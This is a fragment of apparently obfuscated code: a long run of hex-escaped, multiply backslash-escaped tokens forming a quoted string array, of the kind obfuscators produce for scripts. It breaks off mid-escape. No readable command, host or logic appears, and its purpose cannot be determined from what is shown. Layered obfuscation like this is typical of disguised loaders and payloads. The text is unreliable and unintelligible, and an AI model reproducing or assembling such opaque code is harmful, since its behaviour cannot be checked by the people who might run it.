\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5